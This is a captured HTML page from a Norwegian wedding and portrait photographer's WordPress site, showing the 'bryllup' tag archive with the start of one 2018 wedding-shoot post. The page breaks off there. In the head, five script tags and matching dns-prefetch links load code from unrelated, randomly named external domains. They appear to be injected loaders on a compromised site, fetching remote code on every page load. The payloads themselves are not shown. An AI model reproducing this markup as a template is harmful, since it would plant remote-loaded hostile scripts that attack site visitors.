

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mortenfasseland.com/tag/bryllup/
body_size: 12483
content:
<!DOCTYPE html>

<html class="no-js" lang="en-GB">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
																				 
		<title>bryllup &#8211; Fotograf Morten Fasseland</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//javascriptsynergy.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Fotograf Morten Fasseland &raquo; Feed" href="https://www.mortenfasseland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotograf Morten Fasseland &raquo; Comments Feed" href="https://www.mortenfasseland.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotograf Morten Fasseland &raquo; bryllup Tag Feed" href="https://www.mortenfasseland.com/tag/bryllup/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mortenfasseland.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mortenfasseland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5fb7b2;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hoffman_googleFonts-css' href='https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/css/fonts.css?ver=6.5.7&media=1673871035' type='text/css' media='all' />
<link rel='stylesheet' id='hoffman_genericons-css' href='https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/css/genericons.min.css?ver=6.5.7&media=1673871035' type='text/css' media='all' />
<link rel='stylesheet' id='hoffman_style-css' href='https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/style.css?ver=2.1.2&media=1673871035' type='text/css' media='all' />
<style id='hoffman_style-inline-css' type='text/css'>
.wrapper:after { border-top-color:#F9F9F9; }.wrapper:after { border-right-color:#F9F9F9; }a { color:#5fb7b2; }:root .has-accent-color { color:#5fb7b2; }:root .has-accent-background-color { background-color:#5fb7b2; }.nav-toggle.active { color:#5fb7b2; }.main-menu > li > ul:before { border-bottom-color:#5fb7b2; }.main-menu ul li { background-color:#5fb7b2; }.main-menu ul > .page_item_has_children:hover::after, .main-menu ul > .menu-item-has-children:hover::after { border-left-color:#5fb7b2; } { border-left-color:#5fb7b2; }.menu-social a:hover { background-color:#5fb7b2; }.flex-direction-nav a:hover { background-color:#5fb7b2; }.post-title a:hover { color:#5fb7b2; }.post-header:after { background-color:#5fb7b2; }a.more-link:hover { background-color:#5fb7b2; }button:hover, .button:hover, .faux-button:hover, :root .wp-block-button__link:hover, :root .wp-block-file__button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background-color:#5fb7b2; }.archive-nav a:hover { color:#5fb7b2; }#infinite-handle span { color:#5fb7b2; }#infinite-handle span:hover { background-color:#5fb7b2; }.page-links a:hover { background-color:#5fb7b2; }.tab-selector a.active { color:#5fb7b2; }.bypostauthor .by-post-author { background-color:#5fb7b2; }.comment-actions a:hover { color:#5fb7b2; }#cancel-comment-reply-link:hover { color:#5fb7b2; }.comments-nav a:hover { color:#5fb7b2; }.comment-form input[type="submit"] { color:#5fb7b2; }.comment-form input[type="submit"]:hover, .comment-form input[type="submit"]:focus { background-color:#5fb7b2; }.post-meta-item .genericon { color:#5fb7b2; }.post-meta-item a:hover { color:#5fb7b2; }.post-nav a:hover h5 { color:#5fb7b2; }.author-name a:hover { color:#5fb7b2; }.author-meta-social a:hover { background-color:#5fb7b2; }.widget_archive li a:hover, .widget_categories li a:hover, .widget_meta li a:hover, .widget_nav_menu li a:hover, .widget_pages li a:hover { color:#5fb7b2; }.tagcloud a:hover { background-color:#5fb7b2; }.hoffman-widget-list a:hover .title { color:#5fb7b2; }.hoffman-widget-list a:hover .genericon { color:#5fb7b2; }#wp-calendar thead { color:#5fb7b2; }.credits .menu-social a:hover { background-color:#5fb7b2; }.credits p a:hover { color:#5fb7b2; }
</style>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://javascriptsynergy.com/Eg4hefgjRzQ6yO9VU1RmKUeYgnLqIkGGfKUhk534sy" id="quarrelsome_sidetrack-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://www.mortenfasseland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mortenfasseland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/js/flexslider.min.js?ver=2.7.0&media=1673871035" id="hoffman_flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.mortenfasseland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mortenfasseland.com/wp-json/wp/v2/tags/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mortenfasseland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><link rel="icon" href="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-32x32.jpg?media=1673871035" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-192x192.jpg?media=1673871035" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-180x180.jpg?media=1673871035" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-270x270.jpg?media=1673871035" />
		<style type="text/css" id="wp-custom-css">
			.featured-media img {
width:100%;
}
.blog-logo img {
    max-height: 160px;
}
		</style>
			
	</head>
	
	<body class="archive tag tag-bryllup tag-57 wp-custom-logo has-featured-image has-custom-background">

			
		<div class="wrapper" id="wrapper">
	
			<header class="header group">

				<button class="nav-toggle show-desktop">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
					<p>
						<span class="menu">Menu</span>
						<span class="close">Close</span>
					</p>
				</button>

				<div class="header-titles">

					
						<div class="blog-logo">
							<a class="logo" href="https://www.mortenfasseland.com/" rel="home">
								<img src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/cropped-Morten-Source-Files.jpg?media=1673871035">
								<span class="screen-reader-text">Fotograf Morten Fasseland</span>
							</a>
						</div>
			
					
				</div><!-- .header-titles -->
				
				<ul class="menu-social">

	<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="http://www.instagram.com/fotografmortenfasseland/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a href="https://www.facebook.com/fotografmortenfasseland/"><span class="screen-reader-text">Følg meg på facebook</span></a></li>

</ul><!-- .menu-social -->								
			</header><!-- .header -->
			
			<div class="navigation bg-dark hidden">
		
				<div class="section-inner">
				
					<ul class="main-menu group">
						
						<li id="menu-item-722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-722"><a href="http://www.mortenfasseland.com">Home</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.mortenfasseland.com/om-oss/">Om meg</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.mortenfasseland.com/kontakt-oss/">Kontakt meg</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.mortenfasseland.com/priser/">Priser</a>
<ul class="sub-menu">
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.mortenfasseland.com/konfirmantfotografering/">Konfirmant</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://www.mortenfasseland.com/familiefotografering/">Familiefotografering</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.mortenfasseland.com/bryllup/">Bryllup</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.mortenfasseland.com/portrett/">Barn&#038;baby</a></li>
</ul>
</li>
<li id="menu-item-2309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2309"><a target="_blank" rel="noopener" href="https://www.mortenfasseland.com/skolefoto/">Skolefoto</a></li>
<li id="menu-item-2523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://www.mortenfasseland.com/boligfoto/">Boligfoto</a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a target="_blank" rel="noopener" href="https://www.instagram.com/fotografmortenfasseland/">INSTAGRAM</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a target="_blank" rel="noopener" href="https://www.facebook.com/fotografmortenfasseland/">FACEBOOK</a></li>
							
					 </ul>
					 
					 <ul class="mobile-menu hidden">
						
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-722"><a href="http://www.mortenfasseland.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.mortenfasseland.com/om-oss/">Om meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.mortenfasseland.com/kontakt-oss/">Kontakt meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.mortenfasseland.com/priser/">Priser</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.mortenfasseland.com/konfirmantfotografering/">Konfirmant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://www.mortenfasseland.com/familiefotografering/">Familiefotografering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.mortenfasseland.com/bryllup/">Bryllup</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.mortenfasseland.com/portrett/">Barn&#038;baby</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2309"><a target="_blank" rel="noopener" href="https://www.mortenfasseland.com/skolefoto/">Skolefoto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://www.mortenfasseland.com/boligfoto/">Boligfoto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a target="_blank" rel="noopener" href="https://www.instagram.com/fotografmortenfasseland/">INSTAGRAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a target="_blank" rel="noopener" href="https://www.facebook.com/fotografmortenfasseland/">FACEBOOK</a></li>
						
					</ul>
						
				</div><!-- .section-inner -->
					
			</div><!-- .navigation -->
<div class="content">

	
		<header class="archive-header">

			<div class="section-inner">
		
				<h1 class="archive-title">
				
					Tag: <span>bryllup</span>						<span class="archive-subtitle">(page 1 of 1)</span>
										
				</h1>

								
			</div><!-- .section-inner -->

		</header><!-- .archive-header -->
		
																		                    
		
		<div class="posts" id="posts">

			<article id="post-2000" class="post-2000 post type-post status-publish format-standard has-post-thumbnail hentry category-bryllup category-fotograf-morten-fasseland tag-bryllup tag-bryllupsfotograf tag-bryllupsfotografering-sandnes tag-fotograf-morten-fasseland has-featured-image">

		
		<figure class="featured-media">	
			
			<a href="https://www.mortenfasseland.com/2018/12/13/bryllupsfotografering-vigdelstranden/" rel="bookmark">
				<img width="1200" height="800" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01.jpg?media=1673871035" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01.jpg?media=1673871035 1685w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-300x200.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-768x512.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-1024x682.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2018/12/01-1200x800.jpg?media=1673871035 1200w" sizes="(max-width: 1200px) 100vw, 1200px" />			</a>
			
						
		</figure><!-- .featured-media -->
			
		
	<div class="post-inner section-inner thin">
		
		<div class="post-header">
			
			<div class="post-meta top">

				<a href="https://www.mortenfasseland.com/2018/12/13/bryllupsfotografering-vigdelstranden/">13th December 2018</a>
				
				<span class="sep">/</span> <a href="https://www.mortenfasseland.com/2018/12/13/bryllupsfotografering-vigdelstranden/#respond">0 Comments</a>				
			</div>
			
		    <h2 class="post-title"><a href="https://www.mortenfasseland.com/2018/12/13/bryllupsfotografering-vigdelstranden/">Bryllupfotografering med hissige kyr på Vigdelstranden</a></h2>
		    	    
		</div><!-- .post-header -->
		
		<div class="post-content entry-content">
